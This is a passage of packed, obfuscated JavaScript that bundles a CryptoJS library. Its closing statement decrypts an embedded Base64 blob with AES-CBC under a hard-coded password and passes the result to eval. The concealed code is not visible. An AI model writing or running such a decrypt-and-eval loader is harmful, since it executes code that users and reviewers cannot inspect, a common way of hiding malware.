o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))